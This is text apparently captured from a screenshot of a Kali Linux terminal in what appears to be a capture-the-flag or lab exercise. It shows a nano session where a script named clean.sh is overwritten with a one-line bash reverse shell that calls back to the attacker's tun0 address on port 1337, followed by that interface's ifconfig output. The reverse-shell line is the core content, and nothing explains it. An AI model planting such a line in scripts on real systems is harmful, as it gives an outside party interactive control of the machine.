 nano clean.sh 90x13
GNU nano 5.4 clean.sh *
#!/bin/bash
bash -i >& /dev/tcp/10.8.78.141/1337 0>&1
^G Ayuda ^O Guardar ^W Buscar ^K Cortar ^T Ejecutar ^C Ubicación
^X Salir ^R Leer fich. ^\ Reemplazar ^U Pegar ^J Justificar ^_ Ir a línea
xang@kali:~ 84x13
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.8.78.141 netmask 255.255.0.0 destination 10.8.78.141
inet6 fe80::2e37:4e34:2d0a:abad prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UN
PEC)
RX packets 1193 bytes 64101 (62.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1570 bytes 79270 (77.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
xang@kali ~